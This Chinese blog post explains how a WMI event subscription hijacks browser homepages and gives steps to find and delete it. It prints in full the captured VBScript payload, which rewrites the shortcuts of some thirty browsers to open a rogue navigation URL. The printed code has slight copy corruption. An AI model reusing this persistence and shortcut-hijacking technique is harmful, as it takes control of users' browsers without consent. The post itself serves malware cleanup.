百度这公司完全没有节操,玩小手段溜溜的,玩电脑的99%都被hao123劫持过,随便在网上下点什么破解的东西就可能中招

一个破导航站有必要这么推么。。。

常规方案就是看 计划任务、注册表 网上一大把全是这样的

现在讲个非常规的,找了很久才找到的,

转载自:https://www.zhihu.com/question/21883209

知乎也恶心,内容不让复制,

解决办法:chrome/360浏览器 F12打开前端调试工具 → F1打开调试工具帮助 → 选中Disable JavaScript

主页被劫持的原理是一段通过WMI发起的定时自动运行脚本,WMI(Windows Management Instrumentation)可以理解成Windows系统后台运行的一个事件管理器。为查看WMI事件,先去下载WMITools并安装:WMI工具



之后打开WMI Event Viewer:

点击左上角的笔的图标(Register For Events),在弹出的Connect to namespace的框直接点OK,Login的页面也直接点OK。点开左侧栏的EventFilter,再点击下级目录的项目:

在右侧栏右键点击ActiveScriptEventConsumer,并通过view instant properties查看属性:



在Script Text那一栏我们可以看到这段脚本:

On Error Resume Next Const link = "http://hao.qquu8.com/?m=yx&r=j" Const link360 = "http://hao.qquu8.com/?m=yx&r=j&s=3" browsers = "114ie.exe,115chrome.exe,1616browser.exe,2345chrome.exe,2345explorer.exe,360se.exe,360chrome.exe,,avant.exe,baidubrowser.exe,chgreenbrowser.exe,chrome.exe,firefox.exe,greenbrowser.exe,iexplore.exe,juzi.exe,kbrowser.exe,launcher.exe,liebao.exe,maxthon.exe,niuniubrowser.exe,qqbrowser.exe,sogouexplorer.exe,srie.exe,tango3.exe,theworld.exe,tiantian.exe,twchrome.exe,ucbrowser.exe,webgamegt.exe,xbrowser.exe,xttbrowser.exe,yidian.exe,yyexplorer.exe" lnkpaths = "C:UsersPublicDesktop,C:ProgramDataMicrosoftWindowsStart MenuPrograms,C:UserssjtulDesktop,C:UserssjtulAppDataRoamingMicrosoftInternet ExplorerQuick Launch,C:UserssjtulAppDataRoamingMicrosoftInternet ExplorerQuick LaunchUser PinnedStartMenu,C:UserssjtulAppDataRoamingMicrosoftInternet ExplorerQuick LaunchUser PinnedTaskBar,C:UserssjtulAppDataRoamingMicrosoftWindowsStart MenuPrograms" browsersArr = split(browsers,",") Set oDic = CreateObject("scripting.dictionary") For Each browser In browsersArr oDic.Add LCase(browser), browser Next lnkpathsArr = split(lnkpaths,",") Set oFolders = CreateObject("scripting.dictionary") For Each lnkpath In lnkpathsArr oFolders.Add lnkpath, lnkpath Next Set fso = CreateObject("Scripting.Filesystemobject") Set WshShell = CreateObject("Wscript.Shell") For Each oFolder In oFolders If fso.FolderExists(oFolder) Then For Each file In fso.GetFolder(oFolder).Files If LCase(fso.GetExtensionName(file.Path)) = "lnk" Then Set oShellLink = WshShell.CreateShortcut(file.Path) path = oShellLink.TargetPath name = fso.GetBaseName(path) & "." & fso.GetExtensionName(path) If oDic.Exists(LCase(name)) Then If LCase(name) = LCase("360se.exe") Then oDicShellLink.Arguments = link360 Else oShellLink.Arguments = link End If If file.Attributes And 1 Then fsoile.Attributes = file.Attributes - 1 End If oShellLink.Save End If End If Next End If Next

终于抓到了幕后黑手。可以看到这是一段VBScript代码,攻击目标涵盖了包括Chrome、360、Firefox、搜狗等30余种常见的浏览器。脚本以浏览器的安装地址为切入点,创建WshShell对象,进而生成植入了流氓网站的快捷方式。360浏览器有限定主页格式,于是这段脚本还特地修饰了流氓网站的链接。唉,流氓至此,也是服了。

查到了源头如何清清除这段造孽的脚本呢?直接在WMI Event Viewer中将_EventFilter.Name="VBScriptKids_filter"右键删掉会被系统拒绝掉,需要去WMI Event Viewer的安装位置,右键以管理员方式运行exe文件才能删掉。之后还要把各个快捷方式都改回不带流氓网站的版本,包括桌面上的、开始菜单里的以及快速访问栏里的快捷方式,其中开始菜单里的快捷方式要去C:ProgramDataMicrosoftWindowsStart MenuPrograms里改掉。唉,一趟下来真是让人心累,好在最终浏览器摆脱了流氓网站的劫持:

---恢复内容结束---